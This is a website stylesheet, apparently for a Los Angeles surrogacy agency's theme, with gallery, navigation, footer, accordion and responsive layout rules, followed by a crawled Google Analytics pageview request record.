.gallery-item {







  float: left;







  margin: 0 4px 4px 0;







  overflow: hidden;







  position: relative;







}







.gallery-columns-1 .gallery-item {







  max-width: 100%;







}







.gallery-columns-2 .gallery-item {







  max-width: 48%;







  max-width: -webkit-calc(50% - 4px);







  max-width:         calc(50% - 4px);







}







.gallery-columns-3 .gallery-item {







  max-width: 32%;







  max-width: -webkit-calc(33.3% - 4px);







  max-width:         calc(33.3% - 4px);







}







.gallery-columns-4 .gallery-item {







  max-width: 23%;







  max-width: -webkit-calc(25% - 4px);







  max-width:         calc(25% - 4px);







}







.gallery-columns-5 .gallery-item {







  max-width: 19%;







  max-width: -webkit-calc(20% - 4px);







  max-width:         calc(20% - 4px);







}







.gallery-columns-6 .gallery-item {







  max-width: 15%;







  max-width: -webkit-calc(16.7% - 4px);







  max-width:         calc(16.7% - 4px);







}







.gallery-columns-7 .gallery-item {







  max-width: 13%;







  max-width: -webkit-calc(14.28% - 4px);







  max-width:         calc(14.28% - 4px);







}







.gallery-columns-8 .gallery-item {







  max-width: 11%;







  max-width: -webkit-calc(12.5% - 4px);







  max-width:         calc(12.5% - 4px);







}







.gallery-columns-9 .gallery-item {







  max-width: 9%;







  max-width: -webkit-calc(11.1% - 4px);







  max-width:         calc(11.1% - 4px);







}







.gallery-columns-1 .gallery-item:nth-of-type(1n),







.gallery-columns-2 .gallery-item:nth-of-type(2n),







.gallery-columns-3 .gallery-item:nth-of-type(3n),







.gallery-columns-4 .gallery-item:nth-of-type(4n),







.gallery-columns-5 .gallery-item:nth-of-type(5n),







.gallery-columns-6 .gallery-item:nth-of-type(6n),







.gallery-columns-7 .gallery-item:nth-of-type(7n),







.gallery-columns-8 .gallery-item:nth-of-type(8n),







.gallery-columns-9 .gallery-item:nth-of-type(9n) {







  margin-right: 0;







}







.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),







.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {







  clear: left;







}







.gallery-caption {







  background-color: rgba(0, 0, 0, 0.7);







  -webkit-box-sizing: border-box;







  -moz-box-sizing:    border-box;







  box-sizing:         border-box;







  color: #fff;







  font-size: 12px;







  line-height: 1.5;







  margin: 0;







  max-height: 50%;







  opacity: 0;







  padding: 6px 8px;







  position: absolute;







  bottom: 0;







  left: 0;







  text-align: left;







  width: 100%;







}







.gallery-caption:before {







  content: "";







  height: 100%;







  min-height: 49px;







  position: absolute;







  top: 0;







  left: 0;







  width: 100%;







}







.gallery-item:hover .gallery-caption {







  opacity: 1;







}







.gallery-columns-7 .gallery-caption,







.gallery-columns-8 .gallery-caption,







.gallery-columns-9 .gallery-caption {







  display: none;







}







/* =Footer







----------------------------------------------- */







#footer-area {







  background-color: #313233;







  color: #999;







}







#footer-area a {







  color: #DADADA;







}







#footer-area .footer-widget-area {







  padding: 40px 0 20px 0;







  overflow: hidden;







}







#footer-area ul li {







  border-bottom: 1px solid #444;







}







#footer-area .site-info nav ul li {







  border-bottom: none;







}







.widgettitle {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: inherit;







}







#footer-area .widget ul li {







  list-style: none;







}







.footer-nav.nav > li {







  position: relative;







  display: inline-block;







}







.footer-nav.nav {







  float: left;







  margin-bottom: 2px;







}







.footer-widget {







  overflow: hidden;







}







.copyright {







  margin-top: 10px;







  float: right;







  text-align: right;







}







#colophon {







  background-color: #1F1F1F;







  padding: 10px 0;







  border-top: 1px solid #3A3A3A;







}







.site-info a {







  color: #777;







}







.site-info a:hover {







  color: #999;







}







#footer-area a:hover {







  color: #fff;







}







.site-info {







  color: #999;







  font-size: 12px;







}







.footer-nav.nav > li > a:hover {







  background-color: transparent;







}







.scroll-to-top {







  background: #363636;







  background: rgba(100, 100, 100, 0.4);







  color: #FFF;







  bottom: 4%;







  cursor: pointer;







  display: none;







  position: fixed;







  right: 20px;







  z-index: 999;







  font-size: 16px;







  text-align: center;







  line-height: 40px;







  width: 40px;







  border-radius: 4px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.scroll-to-top:hover {







  background: #DA4453;







  opacity: .8;







}







/*Custom Changes*/







.navbar.navbar-default {







  background: #f2f2f2; /* Old browsers */



  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







  border-bottom:1px solid #DDDDDD;







  height: 75px;







}







.navbar {



  height: 65px;



}







.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {







  color: #1D95A8;







  background-color: transparent;







}







.navbar-default .navbar-nav > li > a {







  color: #464646;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 14px;







  font-family: 'Raleway', sans-serif;  







}







.navbar-default .navbar-nav > li > a:hover {







  text-shadow:none !important;







}







.current_page_item a {







}











.navbar-default .navbar-nav > li > a:before {







  content:"|";







  color:rgba(0,0,0,0.3);







  position:relative;







  font-size:18px;







  right:15px;







}











.nav.navbar-nav {







  top: -7px;







  position: relative;







}







#logo {







  position:relative;







  top:5px;







  width:155px;







}







h1, h2, h3, h4, h5 {







  font-family: 'Raleway', sans-serif;  







}







.home .page-header .entry-title {







 display:none;







}







.navbar-default .navbar-toggle {







  display: none !important;







}







#click-menu {







  top: 25px !important;







  background: #60AA8C !important;







  border-radius: 3px !important;







}







/*Slider Styling*/







.banner {







  margin: 0 auto;







  background: #fff;







  border: 4px solid #fff;







  padding:0;







  border:none;







  max-width:1140px;







  position: relative;







  display:block;







}







.main-caption {







  position:absolute;







  right:0;







  bottom:0;







  z-index:1;







  width:100%;







  padding:0 30px;







  display:inline-block;







  max-width:100%;







  margin:auto;







  bottom:20%;







  background:rgba(0,0,0, 0.5);







  text-align: right;







}







.main-caption h2 {







  background:none;







  font-weight: 600;







  font-size:50px;







  max-width:100%;







  display:inline-block;







  padding:6px 10px;







  margin-bottom: 0;







  color: #fff;







  text-shadow:0 0 3px rgba(0,0,0,0.3);







}







.main-caption .excerpt {







  background:none;







  display:block;







  color:#fff;







  max-width:100%;







  padding:12px 20px;







  font-size:22px;







  text-shadow:0 0 3px rgba(0,0,0,0.1);







}







.banner-img-wrap {







  width: 100%; 







  position: relative; 







  opacity: 1; 







  display: block; 







  z-index: 2;







}







.banner-img-wrap img {



  /*max-height: 488px;*/



}







.cta-btn {







  background:#DA4453;







  border-radius:5px;







  color:#fff;







  font-size:16px;







  padding: 14px 18px 14px 16px;







  position: relative;







  left:20px;







  top:-5px;







}















.single .author-bio {







  display: none;







}















.cta-btn:after {







  content:"\f144";







  position:relative;







  right:-5px;







  font-family:FontAwesome; 







}







.front_slogan_wrap {



  position:relative;



  top:0px;



  background:#1D95A8;



  height:35px;



}







.front_slogan {



  color:#fff;



  text-align:center;



  padding-top:3px;



  letter-spacing:0.5px;



  font-family: 'Oswald', sans-serif;



  font-size: 17px;



}











@media (max-width: 667px) {







  .main-caption h2 {







    font-size:20px;







  }







  .main-caption .excerpt {







    font-size: 16px;







  }







  .cta-btn {







    display:none;







  }







}







@media (max-width: 470px) {







  .main-caption {







    display:none;







  }







}







@media (max-width: 900px) {



  .front_slogan_wrap {



    display:none;  



  }



}







@media (max-width: 768px) {







  .site-info, .copyright {







    text-align: center;







  }







  .footer-nav.nav, .copyright {







    float: none;







  }







}







/* =Social icons







----------------------------------------------- */







#secondary .widget .social-icons a {







  color: #fff;







}







.social-icons {







  position: relative;







  text-align: center;







}







#secondary .widget .social-icons {







  text-align: left;







}







.social-icons a {







  font-size: 18px;







  line-height: 40px;







  list-style: none;







  display: inline-block;







  text-align: center;







  height: 40px;







  width: 40px;







  margin-right: 5px;







  margin-bottom: 5px;







  border-radius: 3px;







  background-color: #DADADA;







  -webkit-transition: background-color  0.5s;







     -moz-transition: background-color  0.5s;







       -o-transition: background-color  0.5s;







          transition: background-color  0.5s;







}







#footer-area .social-icons a {







  margin-right: 7px;







  background-color: #363636;







  color: #fff;







}







.social-icons a.facebook:hover {







  background-color: #4265b9 !important;







}







.social-icons a.twitter:hover {







  background-color: #55ACEE !important;







}







.social-icons a.dribbble:hover {







  background-color: #ea4c89 !important;







}







.social-icons a.flickr:hover {







  background-color: #ff0084 !important;







}







.social-icons a.googleplus:hover {







  background-color: #d62408 !important;







}







.social-icons a.skype:hover {







  background-color: #0bbff2 !important;







}







.social-icons a.pinterest:hover {







  background-color: #c31e26 !important;







}







.social-icons a.linkedin:hover {







  background-color: #005987 !important;







}







.social-icons a.vimeo:hover {







  background-color: #1bb6ec !important;







}







.social-icons a.tumblr:hover {







  background-color: #35506b !important;







}







.social-icons a.youtube:hover {







  background-color: #df3333 !important;







}







.social-icons a.instagram:hover {







  background-color: #F95B60 !important;







}







.social-icons a.rss:hover {







  background-color: #f39c12 !important;







}







.social-icons a.foursquare:hover {







  background-color: #2398C9 !important;







}







.social-icons a.soundcloud:hover {







  background-color: #F50 !important;







}







.social-icons a.github:hover {







  background-color: #4183C4 !important;







}







.fa-googleplus:before {







  content: "\f0d5";







}







.fa-vimeo:before {







  content: "\f194";







}







@media (max-width: 1199px) {



  .mobile-qualifications {

    display:block;  

  }  



  aside#Social-Sidebar {

    display:none;  

  }



}









@media (max-width: 992px) {







  .site-branding {







    text-align: center;







  }







}







/* =Call For Action







----------------------------------------------- */







.cfa {







  padding: 30px 0px;







  background: #FFF;







  border-bottom: 1px solid #DADADA;







  text-align: center;







}







.cfa-text{







  font-size: 22px;







  color: #DA4453;







  display: block;







  padding-top: 10px;







}







.cfa-button {







  background-color: transparent;







  color: #DA4453;







  padding: 15px 30px;







  border-color: #DA4453;







}







.cfa-button a {







  color: #DA4453;







}







.cfa-button:hover {







  background-color: #DA4453;







  color: #fff;







}







@media (max-width: 767px) {







  .cfa {







    padding: 0 0 20px;







  }







  .cfa-button {







    padding: 10px 16px;







    margin-top: 10px;







  }







}







/* =Elements when no javaScript is present







----------------------------------------------- */







#submit,







.tagcloud,







.comment-reply-link,







.widget_rss ul,







button[type=submit],







.postform,







table#wp-calendar {







  display: none;







}







.no-js #submit,







.no-js .tagcloud,







.no-js .comment-reply-link,







.no-js .widget_rss ul,







button[type=submit],







.no-js .postform,







.no-js table#wp-calendar {







  display: block;







}







/*Custom After Styles*/







.entry-title {







  line-height: 1.5;







  color:#1D95A8;







}







.home .post-inner-content {







  padding: 0px 50px 40px;







}







.btn-default, .label-default {







  background-color: #1D95A8;







  border-color: #1D95A8;







}







.home .main-content-area {



  margin-top:0 !important;  



}







.widget ul li {







  color: #333;







}







p {







  color: #333;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #444;







}







#secondary .widget > h3 {







  font-size: 15px;







  color: #1D95A8;







  line-height: 1.5;







}







.textwidget {



  color: #333;



}







.wp-polls .Buttons {



  border: 1px solid #eee;



  background-color: #1D95A8;



  padding: 5px 10px;



}







.wp-polls .pollbar {



  border: 1px solid #eee !important;



}







.custom-template-main {



  float: right;



  max-width: 750px;



}







.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {



  width: 100%;



}







.well {



  border-radius:0;



  box-shadow: none;



}







/*Hide sidebar form on these pages*/







.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {



  display:none;



}







.nav.navbar-nav {



  top:0; 



  position:relative; 



  margin-top:22px;



}







.nav.navbar-nav ul {



  top: 53px;



}







.top-phone {



  position:absolute;



  top: -2px;



  right:30px;



  font-size:20px;



  z-index:9999;



  font-weight:600;



}







.top-phone a {



  color:#464646;



  font-size:17px;



  z-index:9999;



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



}







.top-phone i {



  color:#DA4453;



  position:relative;



  top:1px;



  text-shadow:none;



}







.top-cta a {



  color: #464646;



  font-size: 12.5px;



  margin-right:30px;



  text-shadow:1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing:0.5px;



}







.top-cta a:hover {



  color:#464646;



  text-decoration:underline;



}







.top-cta a i{



  color:#DA4453;



  font-size:20px;



  position:relative;



  top:3px;



  text-shadow:none;



}







.phone-txt {



  text-transform:UPPERCASE;  



  font-size:17px;



  color:#464646;



}







.phone-circle {



  margin:0 5px;  



}







.rowClass {



  position:relative;



}







.top-phone a:hover {



  text-decoration:underline;



  cursor:pointer;



}







#click-menu .threeLines .line {







  height: 4px !important;







  margin-bottom: 4px !important;







}







.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #1D95A8;







}







.navbar-collapse {







  padding-right:0px;







}







.navbar-default .navbar-nav > li > a {







  line-height: 14px !important;







  margin-top: 30px;







}







#click-menu .threeLines {







  width: 28px !important;







  height: 21px !important;







}







.navbar-nav > li > a {







  padding-top: 0px;







}







#secondary .widget {







  color: #333;







}























/*Remove slash before home*/















#menu-item-564 a:before {







  display:none;







}















input {







  max-width: 280px !important;







}











.fa-question-circle {



  color:#ccc;



  margin:0 5px 0 2px;



  font-size: 15px;



}











.fa-caret-right {



  margin-right:5px;



}







.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {



  background-color: #1D9696;



  color: #fff;



}















/*Accordion Styling*/



.accordion-wrapper {



  max-width:800px;  



}







.accordion {



  margin-top:30px;  



}







.accordion h3 {



  margin-left: 30px;



  margin-top:20px;



}







.accordion dl {



  border: 1px solid #eee;



}







.accordion p {



  padding: 0px 20px 0px;



}







.accordion dt {



  float:none;



  width:100%;  



}











.accordion dl:after {



  content:"";



  display:block;



  height:1em;



  width:100%;



  border:1px solid #ccc;



  position:relative;



  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



}



.accordion dt > a {



  text-align:center;



  font-weight: 700;



  letter-spacing:0.3px;



  padding: 8px;



  display: block;



  font-family: 'open sans';



  text-decoration: none;



  color: #777;



  font-size: 15px;



  -webkit-transition: background-color 0.5s ease-in-out;



  transition: background-color 0.5s ease-in-out;



}



.accordion dd {



  background-color:#fff;



  font-size:1em;



  line-height:1.5em;



  margin:0;padding:0;



}



.accordion dd > p {



  padding:.5em 2em .5em 2em;



}







.accordion {



  position: relative;



  background-color: #fff;



}







.accordionTitle {



  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



  text-shadow: 0px 1px 0px rgba(255,255,255,.3);



  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);



}



.accordionTitle:before {



  content: "+";



  font-size: 1em;



  line-height: 0.5em;



  float: left;



  color:#777;



  -webkit-transition: -webkit-transform 0.3s ease-in-out;



  transition: transform 0.3s ease-in-out;



}



.accordionTitle:hover {



  background-color: #fff;



}







.accordionTitleActive,



.accordionTitle.is-expanded {



  background-color: #C6E1EC;



}







.accordionTitleActive:before,







.accordionTitle.is-expanded:before {







  -webkit-transform: rotate(-225deg);







      -ms-transform: rotate(-225deg);







          transform: rotate(-225deg);







}







.accordionItem {







  height: auto;







  overflow: hidden;







  /*max-height: 150em;*/







  -webkit-transition: max-height 1s;







          transition: max-height 1s;







}







@media screen and (min-width: 48em) {







  .accordionItem {







    /*max-height: 15em;*/







    -webkit-transition: max-height 0.5s;







            transition: max-height 0.5s;







  }







}







.accordionItemCollapsed,







.accordionItem.is-collapsed {







  max-height: 0;







}







.animateIn {







  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;







          animation: accordionIn 0.65s normal ease-in-out both 1;







}







.animateOut {







  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;







          animation: accordionOut 0.75s alternate ease-in-out both 1;







}







@-webkit-keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@-webkit-keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







@keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







.fa-question-circle {



    color: #777;



    position: relative;



}







.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff;



    letter-spacing: 0;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.social-media-icons {



  position:absolute;



  right:0;



  top:20px;



}







.social-media-icons li {



  display:inline-block; 



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;  



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;  



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}











#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px; 



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-top:20px;



  font-size:14px;



  background:#363636;



  border-radius:3px;



  padding:10px;



  color:#fff;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







.navbar-default .navbar-nav>li>a {



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing: 0.2px;



}







.caption-title {



  font-size: 16.5px;



  font-weight: 600;



  font-family: 'open sans', arial;



  color: #fff;



  letter-spacing: .3px;



  text-align: right;



  max-width: 480px;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  padding: 15px 20px;



  top: 15%;



  right: 0;



  border-radius: 5px 0 0 5px;



}







.caption-description {



  font-size: 14px;



  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



  letter-spacing: .3px;



  color: #fff;



  text-align: right;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  right: 0;



  bottom: 35%;



  padding: 5px 10px;



  border-radius: 5px 0 0 5px;



}







 .nav>li>a:hover {



  color: #000;



}







.single .single-featured {



  width: 100%;



}







#click-menu {



  background: #1D95A8 !important;



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







/*Fix 3rd level menu dropdown*/







.nav.navbar-nav ul ul {



    top: 0;



    left: 100%;



}



input, select, textarea {

    border: 1px solid #eee;

    border-radius: 3px;

}



  



.video-row .vid-title {

    width: 100px;

    margin: 0 auto;

    display: block;

    color:#fff;

    text-align: center;

    background: #313233;

    position: relative;

    top: 35px;

}



.video-row iframe {

    border:8px solid #fff;

    box-shadow:0 0 1px 1px rgba(0,0,0,0.1);

}



.video-row hr {

    border-bottom: 1px solid rgba(0,0,0,0.1);

    margin:20px 30px;

}







/*Responsive Styles*/







@media screen and (max-width: 1199px) {







  .custom-template-main {



    float: left;



  }







  .rowClass {



    position:static;



  }







  .main-caption h2 {



    font-size: 46px;



  }







  .main-caption .excerpt {



    font-size: 21px;



  }







  #primary {



    margin-bottom: 20px;



  }







  .top-phone {



    right: 5px !important;



  }







  .nav.navbar-nav {



    top:0px;



    display: none;



  }







  #click-menu {



    top: 25px !important;



    right: 5px !important;



  }







  .top-phone {



    top: -6px;



  }



}











@media screen and (max-width: 991px) {



  .caption-title {



    font-size: 14px;



    color: #fff;



    text-align: center;



    width:100%;



    max-width: 100%;



    background:#000;



    position: absolute;



    padding:5px 10px;



    top:auto;



    right:auto;



    bottom:0;



    border-radius:none;



  }







  .caption-description {



    font-size: 13px;



    bottom:auto;



    top:5%;



  }



  .video-row iframe {

      min-height:300px;

  }



}







@media screen and (max-width: 940px) {



  .top-cta {



    display:none;  



  }



}







@media screen and (max-width: 782px) {



  #click-menu {



    top: 26px !important;



  }



}







@media screen and (max-width: 670px) {



  .home .post-inner-content {



    padding: 0px 20px;



  }



}











@media screen and (max-width:500px) {



  .caption-title {



    font-size: 11px;



    padding:2.5px 5px;



  }







  .caption-description {



    display:none;



  }







  .top-phone a {



    font-size:13px;



  }







  .top-phone i {



    font-size: 16px;



  }







  .phone-txt {



    text-transform:capitalize;  



    font-size:13px;



  }







  .contact-us {



    text-align:center;



    font-weight:bold;



  }







  a.cta-link {



    display:block;



    background:#1D95A8;



    max-width:270px;



    border-radius:5px;



    padding:10px 5px;



    text-transform: uppercase;



    color: #fff;



    margin:25px;



    font-family:'open sans';



    letter-spacing:0.3px;



  }







  .fp-link-2 {



    margin-bottom:40px !important;



  }







  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {



    width: 100% !important;



    max-width: 270px !important;



  }







  div#share-buttons .fa {



    margin-right: 33px;



  }







  .copyright a:last-of-type{



    display: block;



    margin-top: 33px;



    background: #3a3a3a;



    width: 140px;



    padding: 7px 5px;



    color: #fff;



    font-size: 14px;



    border-radius: 5px;



    margin: 33px auto;



  }



  



  .entry-meta .fa, .entry-meta a {



    margin:50px !important;



    display:none  !important;



  }



  .single .entry-content {



    margin-top:-50px;



  }



  



  .blog .entry-content {



    margin-top:-50px;



  }



}







@media screen and (max-width:390px) {



  #logo {



    position: relative;



    top: 20px;



    width: 96px;



    left: -15px;



  }

.bhxJlG {
    flex-basis: 100% !important;
}
.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    padding: 20px !important;
}
.eapp-popup-button-component.jsx-4070757260 {
    font-size: 17px !important;
    display: inline-block !important;
    padding: 18px 20px !important;
    text-align: center !important;
}
.eapp-popup-block-variation-title-component.jsx-2130822146 {
    font-size: 33px !important;
}
.eapp-popup-content-inner {
    width: 100% !important;
}

}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1950772843&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsurrogates-manhattan-beach-ca%2F&ul=en-us%40posix&dt=Surrogates%20Manhattan%20Beach%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=436948930&gjid=1288403268&cid=1184334849.1763058339&tid=UA-84896338-1&_gid=118006077.1763058339&_r=1&_slc=1&z=182353488
body_size: -452
content:
2,cG-DJ4SLN9W3B